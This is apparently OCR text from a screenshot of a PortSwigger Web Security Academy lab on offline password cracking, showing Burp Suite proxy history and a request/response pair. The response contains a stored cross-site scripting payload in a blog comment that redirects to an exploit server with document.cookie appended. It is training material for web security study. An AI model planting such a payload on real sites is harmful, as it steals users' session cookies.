 1 2 3 4
16:04
Web S
Lab: O
Offlin
Offlin
Exploi
Crack
https://0ab100c603f60672c2d452750052003b.web-security-academy....
WebSecurity
Academy
Offline password cracking
Go to exploit server
Back to lab description
LAB Not solved
Home | My account
Thank you for your comment!
Your comment has been submitted.
< Back to blog
notes.txt - lab-10 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Leng
599 https://0ab100c603f60672c2d45... GET /academyLabHeader 101 147
596 https://0ab100c603f60672c2d45... GET /post/comment/confirmation?postId=10 ✓ 200 2766
595 https://0ab100c603f60672c2d45... POST /post/comment ✓ 302 108
594 https://0ab100c603f60672c2d45... GET /academyLabHeader 101 147
591 https://0ab100c603f60672c2d45... GET /resources/images/avatarDefault.svg 200 9997
Request
Pretty Raw Hex
\n
1 GET /post?postId=10 HTTP/1.1
2 Host:
0ab100c603f60672c2d452750052003b.web-securi
ty-academy.net
3 Cookie: stay-logged-in=; session=
AhZjioW7SXT1JbnOzQDpCbQXxCt8NSlp
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ab100c603f60672c2d452750052003b.we
Search... 0 matches
Response
Pretty Raw Hex Render
\n
88 <img src="
/resources/images/avatarDefaul
t.svg" class="avatar">
<a
id="author" href="
http://www.test.ca">
test
</a>
| 04 February 2023
89 </p>
90 <p>
<script>
document.location=''https:
//exploit-0a2f00580371065ec2
7a51c201a90045.exploit-serve
r.net/exploit"+document.cook
ie
</script>
</p>
91 <p>
</p>
92 </section>
93 <hr>
94 <section class="add-comment">
document.location 1 match
INSPECTOR
1
0 0
Ln 7, Col 1 Spaces: 4 UTF-8 LF Plain Text